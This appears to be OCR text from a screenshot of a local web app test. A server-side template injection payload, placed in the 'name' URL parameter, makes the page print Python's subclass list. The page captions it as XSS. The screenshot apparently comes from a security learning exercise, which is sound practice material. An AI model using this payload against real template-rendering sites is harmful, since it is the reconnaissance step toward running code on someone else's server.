 Xss!
localhost:8080/?name={{''.__class__.__base__.__subclasses__()}}
XSS is fun
Hello, [<class 'type'>, <class 'async_generator'>, <class 'int'>, <class 'bytearray_iterator'>, <class
'bytearray'>, <class 'bytes_iterator'>, <class 'bytes'>, <class 'builtin_function_or_method'>, <class
'callable_iterator'>, <class 'PyCapsule'>, <class 'cell'>, <class 'classmethod_descriptor'>, <class
'classmethod'>, <class 'code'>, <class 'complex'>, <class 'coroutine'>, <class 'dict_items'>, <class
'dict_itemiterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'dict_keys'>, <class
'mappingproxy'>, <class 'dict_reverseitemiterator'>, <class 'dict_reversekeyiterator'>, <class
'dict_reversevalueiterator'>, <class 'dict_values'>, <class 'dict'>, <class 'ellipsis'>, <class
'enumerate'>, <class 'float'>, <class 'frame'>, <class 'frozenset'>, <class 'function'>, <class
'generator'>, <class 'getset_descriptor'>, <class 'instancemethod'>, <class 'list_iterator'>, <class
'list_reverseiterator'>, <class 'list'>, <class 'longrange_iterator'>, <class 'member_descriptor'>, <class
'memoryview'>, <class 'method_descriptor'>, <class 'method'>, <class 'moduledef'>, <class
'module'>, <class 'odict_iterator'>, <class 'pickle.PickleBuffer'>, <class 'property'>, <class
'range_iterator'>, <class 'range'>, <class 'reversed'>, <class 'symtable entry'>, <class 'iterator'>, <class
'set_iterator'>, <class 'set'>, <class 'slice'>, <class 'staticmethod'>, <class 'stderrprinter'>, <class
'super'>, <class 'traceback'>, <class 'tuple_iterator'>, <class 'tuple'>, <class 'str_iterator'>, <class
'str'>, <class 'wrapper_descriptor'>, <class 'types.GenericAlias'>, <class 'anext_awaitable'>, <class
'async_generator_asend'>, <class 'async_generator_athrow'>, <class
'async_generator_wrapped_value'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class
'managedbuffer'>, <class 'method-wrapper'>, <class 'types.SimpleNamespace'>, <class 'NoneType'>,
<class 'NotImplementedType'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'weakref'>,
<class 'types.UnionType'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class
'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class
'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>,
<class '_contextvars.Context'>, <class '_contextvars.ContextVar'>, <class '_contextvars.Token'>, <class
'Token.MISSING'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class
'_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class
'_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class
'_frozen_importlib.BuiltinImporter'>, <class '_frozen_importlib.FrozenImporter'>, <class
'_frozen_importlib._ImportLockContext'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class
'_thread._localdummy'>, <class '_thread._local'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>,
<class '_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>,
<class '_frozen_importlib_external.WindowsRegistryFinder'>, <class
'_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class
'_frozen_importlib_external._NamespacePath'>, <class
'_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>,